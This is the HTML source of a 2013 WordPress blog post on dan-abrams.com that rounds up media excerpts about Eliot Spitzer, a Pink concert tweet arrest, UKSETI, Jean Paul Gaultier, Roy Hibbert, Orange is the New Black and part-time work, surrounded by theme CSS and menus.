letter-spacing: 0.1em;
text-transform: uppercase;
font-size: 13px;
}

.latest_post_holder.boxes>ul>li .latest_post .post_infos>a.post_comments, .latest_post_holder.boxes>ul>li .latest_post .post_infos>span.dots{
display: none;
}

.latest_post_holder.boxes>ul>li .latest_post{
padding: 27px 0 38px;
}

.latest_post_holder.boxes>ul>li .latest_post p.excerpt{
margin-bottom: 25px
}
.qode-btn.qode-btn-icon .qode-button-v2-icon-holder .qode-button-v2-icon-holder-inner {
    font-size: 16px;
}
h5.latest_post_title.entry_title {
    line-height: 26px;
}
.elementor-widget.elementor-widget-sidebar .widget.posts_holder li, .wpb_widgetised_column .widget.posts_holder li {
    padding: 0px 0;
}
aside .widget.posts_holder li {
    padding: 0px 0;
}
.top_header .q_social_icon_holder:hover .simple_social{
color: #cecece !important;
}
nav.mobile_menu>ul {
    margin-bottom: 22px!important;
}
.blog_holder article .post_text .post_text_inner {
    padding: 32px 23px 35px;
}
.blog_holder article .post_info {
    margin: 8px 0 20px;
}
.blog_holder article .post_text h5 {
    font-weight: 400;
    color: #656565;
    line-height: 29px;
    font-size: 20px;
}
blockquote {
    padding: 14px 0px 14px 0px;
    border-left: 0px solid transparent;
}
div.comment_form form p.logged-in-as {
    margin: 0 0 22px;
}
.q_accordion_holder.accordion .ui-accordion-header, .q_accordion_holder.accordion.with_icon .ui-accordion-header {
    text-transform: none;
    font-weight: 400;
}
.woocommerce div.product div.product_meta>.social_share_list_holder>span, .woocommerce div.product div.product_meta>span {
    text-transform: none;
}
.woocommerce ul.products li.product h4, .woocommerce ul.products li.product h6 {
    margin: 21px 0 3px;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    margin-bottom: 51px;
}
.myaccount_user, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce div.message {
    font-family: Merriweather;
    text-transform: none;
}
.widget #searchsubmit:hover{
background-color: #333333;
border-color: #333333;
}
.blog_holder article .post_text h2 .date{
display: none;
}
.blog_holder article .post_text h2 .date{
display: none;
}

.single_tags, .single_tags h5, .single_tags a{
font-family: 'Open Sans', sans-serif;
font-size: 13px;
text-transform: uppercase;
letter-spacing: 0.1em;
color: #656565;
}
.comment_holder .comment_number h5, div.comment_form h5{
font-family: 'Merriweather', sans-serif;
font-size: 28px;
color: #000;
}

.single_tags{
margin-bottom: 54px;
}
span.comment_date {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.comment_holder .comment .text .comment-reply-link, .comment_holder .comment .text .replay {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.blog_holder article .post_text .post_text_inner{
padding-left: 0;
}

.blog_holder article .post_more{
margin: 44px 0 0;
}

.blog_holder article .post_more .qbutton.small{
padding: 0 45px;
height: 55px;
line-height: 55px;
}


.blog_holder article{
margin: 0 0 55px
}
.woocommerce #respond #reply-title.comment-reply-title, .woocommerce .comment-form-rating label, .woocommerce .comment-form-comment label{
color: #656565;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    line-height: 24px;
    font-style: normal;
    font-weight: 400;
} 
.latest_post_inner .latest_post_title a:hover{
color: #333;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a:hover{
color: #333 !important;;
}
.woocommerce .content .container .container_inner, .woocommerce-page .content .container .container_inner {
    padding: 50px 0 93px;
}
.woocommerce table.shop_attributes th {
    text-transform: none;
    font-weight: 400;
    font-size: 14px;
}
.woocommerce #submit:hover {
    background-color: #333333;
}
.woocommerce form.checkout table.shop_table span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce table.cart tbody tr span.amount, .woocommerce-page table.cart tbody span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
span.woocommerce-Price-amount.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce input[type=text]:not(.qode_search_field), .woocommerce input[type=password], .woocommerce input[type=email], .woocommerce textarea, .woocommerce-page input[type=tel], .woocommerce-page input[type=text]:not(.qode_search_field), .woocommerce-page input[type=password], .woocommerce-page input[type=email], .woocommerce-page textarea, .select2-container--default .select2-selection--single, .woocommerce .checkout table.shop_table thead tr, .woocommerce table.cart thead tr, .woocommerce-account table.my_account_orders thead tr, .woocommerce-page .checkout table.shop_table thead tr, .woocommerce-page table.cart thead tr, .woocommerce #payment ul.payment_methods li{
border: 1px solid #080808;
}

.woocommerce #payment ul.payment_methods{
border-bottom: none;
}

.woocommerce-terms-and-conditions-wrapper {
margin: 0 0 20px;
}

.woocommerce form.checkout h3, .woocommerce-page form.checkout h3{
font-family: 'Merriweather', sans-serif;
}
.comment_holder .comment .text .name {
    font-family: Merriweather;
    font-size: 17px;
    line-height: 29px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
    text-transform: none;
}
/*# sourceURL=bridge-style-dynamic-responsive-inline-css */
</style>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CMerriweather%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CBelleza%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://dan-abrams.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://dan-abrams.com/wp-content/themes/bridge-child/style.css?ver=5.9.15' type='text/css' media='all' />
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dan-abrams.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dan-abrams.com/wp-json/wp/v2/posts/9521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dan-abrams.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dan-abrams.com/?p=9521' />
<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-9521 single-format-standard wp-theme-bridge wp-child-theme-bridge-child bridge-core-2.7.8 qodef-qi--no-touch qi-addons-for-elementor-1.9.5  qode-title-hidden qode_grid_1300 qode-child-theme-ver-1.0.0 qode-theme-ver-27.5 qode-theme-bridge disabled_footer_top qode_header_in_grid elementor-default elementor-kit-16241" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_header_top_area  fixed_top_header scrolled_not_transparent page_header">
    <div class="header_inner clearfix">
		        <div class="header_top_bottom_holder">
			                <div class="top_header clearfix" style='background-color:rgba(8, 8, 8, 1);' >
					                    <div class="container">
                        <div class="container_inner clearfix">
															                                <div class="left">
                                    <div class="inner">
                                        <nav class="main_menu drop_down right">
											<ul id="menu-menu" class=""><li id="nav-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://dan-abrams.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Who is Dan Abrams?</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><i class="menu_icon blank fa"></i><span>Career Milestones</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Topics</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><i class="menu_icon blank fa"></i><span>Law &#038; Crime</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><i class="menu_icon blank fa"></i><span>Podcasts</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><i class="menu_icon blank fa"></i><span>Public Appearances</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><i class="menu_icon blank fa"></i><span>The Dan Abrams Show</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><i class="menu_icon blank fa"></i><span>Video</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><i class="menu_icon blank fa"></i><span>White Street</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><i class="menu_icon blank fa"></i><span>Winery</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><i class="menu_icon blank fa"></i><span>Writing</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/projects/" class=""><i class="menu_icon blank fa"></i><span>Projects</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/contact-me/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>                                        </nav>
											<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                    </div>
                                </div>
                                <div class="right">
                                    <div class="inner">
                                        <div class="side_menu_button_wrapper right">
                                            <div class="header_bottom_right_widget_holder">
												<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 0 0 0;font-size: 16px;" ></span></a></span>                                            </div>
											                                            <div class="side_menu_button">
																								
                                            </div>
                                        </div>
                                    </div>
                                </div>
								<nav class="mobile_menu">
	<ul id="menu-menu-1" class=""><li id="mobile-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://dan-abrams.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Who is Dan Abrams?</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><span>Career Milestones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Topics</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><span>Law &#038; Crime</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><span>Podcasts</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><span>Public Appearances</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><span>The Dan Abrams Show</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><span>Video</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><span>White Street</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><span>Winery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><span>Writing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/projects/" class=""><span>Projects</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/contact-me/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																                        </div>
                    </div>
				                </div>
			            <div class="bottom_header clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
				                <div class="container">
                    <div class="container_inner clearfix">
													                            <div class="header_inner_center">
								<div class="logo_wrapper" style="height:125px">
	<div class="q_logo">
		<a itemprop="url" href="https://dan-abrams.com/" style="height:125px">
             <img itemprop="image" class="normal" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"> 			 <img itemprop="image" class="light" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://dan-abrams.com/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 						 <img itemprop="image" class="mobile" src="https://dan-abrams.com/wp-content/uploads/2021/05/D.png" alt="Logo"/> 					</a>
	</div>
	</div>								                            </div>

														                    </div>
                </div>
			            </div>
        </div>
    </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up " ></span>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
											<div class="container">
														<div class="container_inner default_template_holder" >
																
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1">
											
									<div class="column_inner">
										<div class="blog_single blog_holder">
													<article id="post-9521" class="post-9521 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img fetchpriority="high" width="1000" height="667" src="https://dan-abrams.com/wp-content/uploads/2021/06/Headshot-Dan-Abrams-1-e1622558875329.jpeg" class="attachment-full size-full wp-post-image default-featured-img" alt="" decoding="async" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">08 Jul<meta itemprop="interactionCount" content="UserComments: 0"/></span> Abrams Media: July 8th, 2013</h2>
						<div class="post_info">
							<span class="time">Posted  Jul 08, 2013</span>
							in <a href="https://dan-abrams.com/category/recent-news/blog/" rel="category tag">Blog</a>							                                    						</div>
						<p><a href="https://dan-abrams.com/abrams-media-july-8th-2013/parkerspitzer/" rel="attachment wp-att-9531"><img decoding="async" class="alignleft size-thumbnail wp-image-9531" alt="parkerspitzer" src="https://dan-abrams.com/wp-content/uploads/2013/07/parkerspitzer-150x150.jpg" width="150" height="150" /></a>From <a href="http://www.mediaite.com/">Mediaite</a>:  Kathleen Parker warns that Wall Street enemies are worse than sex scandals.  <a href="http://www.mediaite.com/">Mediaite</a> reports, &#8220;Former <em>Parker Spitzer</em> cohost Kathleen Parker spoke to <em>Morning Joe</em> about the news that her old sparring partner Eliot Spitzer would be running for New York comptroller, his first foray into politics since a prostitution scandal forced his resignation from the office of governor.  Parker intimated that his biggest challenge would not be overcoming his salacious past, but the enemies he made with his aggressive investigations of the financial sector.  &#8216;I don’t know that the things for which he’s best known are his greatest obstacles to redemption, if that’s what he’s seeking,&#8217; Parker said. &#8216;I think a lot of people question his style, going after Wall Street.'&#8221;  Read on <a href="http://www.mediaite.com/tv/kathleen-parker-warns-her-former-co-host-eliot-spitzer-wall-street-enemies-more-dangerous-than-sex-scandal/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/abrams-media-july-8th-2013/pink-214x300/" rel="attachment wp-att-9535"><img decoding="async" class="alignright size-thumbnail wp-image-9535" alt="Pink-214x300" src="https://dan-abrams.com/wp-content/uploads/2013/07/Pink-214x300-150x150.jpg" width="150" height="150" /></a>From <a href="http://www.gossipcop.com/">Gossip Cop</a>:  A Pink fan was arrested after tweeting about a bomb in regards to Rod Laver Arena.  <a href="http://www.gossipcop.com/">Gossip Cop</a> reports, &#8220;A Pink fan was arrested at the singer’s Sunday concert in Australia after he tweeted about bringing a &#8216;bomb&#8217; to the show.  The 16-year-old teenager, who was not identified in the media, wrote in his since-deleted tweet, &#8216;@Pink I’m ready with my Bomb. Time to blowup #RodLaverArena B*tch.&#8217;  Security at the Melbourne venue reportedly recognized him from his Twitter photo 10 minutes after his arrival inside, and escorted him out before police arrived and arrested him.  He’s since been released, with a summons regarding charges to follow.  The teen’s sister spoke to the <em>Herald Sun</em> on Monday, saying his tweet was sent while waiting for the delayed concert, and was meant to be a reference to a Pink track.&#8221;  Read on <a href="http://www.gossipcop.com/pink-fan-bomb-threat-twitter-arrested-tweet-blowup-melbourne-concert-australia-show/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/abrams-media-july-8th-2013/doctor-who-dalek-lens-640x356/" rel="attachment wp-att-9530"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-9530" alt="Doctor-Who-Dalek-Lens-640x356" src="https://dan-abrams.com/wp-content/uploads/2013/07/Doctor-Who-Dalek-Lens-640x356-150x150.jpg" width="150" height="150" /></a>From <a href="http://www.geekosystem.com/">Geekosystem</a>:  The United Kingdom is amping up their efforts to look for intelligent life.  <a href="http://www.geekosystem.com/">Geekosystem</a> reports, &#8220;We haven’t ruled out that this is somehow related to the <em>Doctor Who</em> 50th anniversary, but the United Kingdom is stepping up their efforts to search for intelligent life elsewhere in the Universe with the United Kingdom Search for ExtraTerrestrial Intelligence. (UKSETI)UKSETI was presented at the National Astronomy Meeting earlier this month, and is going to take several approaches to the search for intelligent life. They will research different ways of detecting signals that could show intelligence, examine the problems with trying to recognize a potential alien language, and they will also look at the chances that there is another civilization out there capable of interacting with Earth.&#8221;  Read on <a href="http://www.geekosystem.com/uk-seti/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/abrams-media-july-8th-2013/designer-jean-paul-gaultier/" rel="attachment wp-att-9534"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-9534" alt="designer-jean-paul-gaultier" src="https://dan-abrams.com/wp-content/uploads/2013/07/designer-jean-paul-gaultier-150x150.jpg" width="150" height="150" /></a>From <a href="http://www.styleite.com/">Styleite</a>:  Jean Paul Gaultier is fighting back on Twitter.  Reports <a href="http://www.styleite.com/">Styleite</a>, &#8220;In a world where Twitter rants reign supreme, open letters seem to be in short supply. Bringing back the classiest of trash-talk vehicles, is Jean Paul Gaultier who’s taking aim at Tim Blanks for the critic’s unfavorable review on Style.com of JPG’s purring Fall 2013 haute couture show.  As a refresher, Blanks called Gaultier &#8216;the one true heir to the throne of French fashion,&#8217; but said that &#8216;was once upon a time, and that time has, sad to say, well and truly passed.&#8217; The French designer hits back, accusing the writer of being a fashion neophyte who simply doesn’t <em>get</em> his references.  While fashion’s never short on drama, tiffs are taken to a new level in the social media age and we think that all parties should reconsider public priss-fests before letting the claws come out.&#8221;  Read on <a href="http://www.styleite.com/media/jean-paul-gaultier-open-letter/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/abrams-media-july-8th-2013/roy-hibbert/" rel="attachment wp-att-9532"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-9532" alt="roy-hibbert" src="https://dan-abrams.com/wp-content/uploads/2013/07/roy-hibbert-150x150.jpg" width="150" height="150" /></a>From <a href="http://www.sportsgrid.com/">SportsGrid</a>:  Roy Hibbert trash talked on Twitter and is now learning his lesson.  <a href="http://www.sportsgrid.com/">SportsGrid</a> reports, &#8220;Hey, look, the NBA is back! Oh, it’s the Summer League in Orlando? I knew it was a little early for basketball again. The Summer League is for rookies and other guys who need extra work to show out in front of team coaches and executives — a pre-preseason, if you will — so to say these games mean little is still overstating their worth (unless you’re a D-Leaguer looking for a roster spot).  But despite being a five-year veteran, Roy Hibbert clearly did not get the memo about the relative importance of these games. He decided to shoot his trash talking wad way, way too early and waste it on a game he’s not even playing in.&#8221;  Read on <a href="http://www.sportsgrid.com/nba/roy-hibbert-learned-a-lesson-in-talking-unnecessary-trash-on-twitter/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/abrams-media-july-8th-2013/orange-is-the-new-black-02-poster1-e1373296273685/" rel="attachment wp-att-9533"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-9533" alt="Orange-is-the-New-Black-02-poster1-e1373296273685" src="https://dan-abrams.com/wp-content/uploads/2013/07/Orange-is-the-New-Black-02-poster1-e1373296273685-150x150.jpg" width="150" height="150" /></a>From <a href="http://www.themarysue.com/">The Mary Sue</a>:  Jenji Kohan talks about her new show on Netflix.  Reports <a href="http://www.themarysue.com/">The Mary Sue</a>, &#8220;Jenji Kohan is no stranger to stories of women doing illegal things– she is the Emmy-winning creator of <em>Weeds</em>, after all. Now she’s putting out a new 13-episode dramedy, <em>Orange is the New Black</em>, on Netflix. The story (based off of the memoir of Piper Kerman) follows one Piper Chapman during her year-long incarceration after being detained for her decade-long relationship with an international drug runner. She ends up in the company of a rowdy and eccentric group of inmates, and is forced to question herself while donning the ubiquitous orange jumpsuit.  Kohan knows what she’s doing. She spoke with Collider about creating the show, Jodie Foster‘s TV-directorial debut, and writing a diverse cast of dynamic women. See what she has to say under the cut.&#8221;  Read on <a href="http://www.themarysue.com/jenji-kohan-orange-is-the-new-black/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/abrams-media-july-8th-2013/shutterstock_16392589-300x200/" rel="attachment wp-att-9528"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-9528" alt="shutterstock_16392589-300x200" src="https://dan-abrams.com/wp-content/uploads/2013/07/shutterstock_16392589-300x200-150x150.jpg" width="150" height="150" /></a>From <a href="http://www.thejanedough.com/">The Jane Dough</a>:  Part-time jobs make employees feel &#8220;trapped.&#8221;  <a href="http://www.thejanedough.com/">The Jane Dough</a> explains, &#8220;Three-fourths of part-time workers in the U.K. believe their part-time schedule is damaging their career prospects, with many having &#8216;traded down&#8217; their skill level and accepting less pay just to work flexibly, research shows.  A survey of 1,000 part-time professionals by the Timewise Foundation found that eight in 10 part-time workers said flexible hours were crucial to making their life work, with many – often women – trying to balance the demands of childcare with work. Two-fifths said that in order to work flexibly, they have &#8216;traded down&#8217; their careers by taking jobs that are beneath their skills and full-time equivalent pay level.&#8221;  Read on <a href="http://www.thejanedough.com/most-part-time-workers-feel-trapped-in-jobs-with-no-chance-of-promotion/">here</a>.</p>
<p>&nbsp;</p>
